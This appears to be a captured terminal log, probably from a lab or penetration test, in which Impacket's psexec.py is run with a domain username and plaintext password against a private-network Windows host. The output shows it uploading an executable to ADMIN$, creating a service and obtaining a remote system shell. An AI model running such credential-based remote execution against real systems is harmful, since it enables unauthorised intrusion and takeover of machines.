 ~ psexec.py 'hfc.local/ookami:Pa$$w0rd!@192.168.22.129' INT ✘ 6s 12:20:14
/usr/lib/python3.13/site-packages/impacket/version.py:10: UserWarning: pkg_resources is deprecated as an API. See https://se
tuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refra
in from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 192.168.22.129.....
[*] Found writable share ADMIN$
[*] Uploading file lczafiXL.exe
[*] Opening SVCManager on 192.168.22.129.....
[*] Creating service SFla on 192.168.22.129.....
[*] Starting service SFla.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>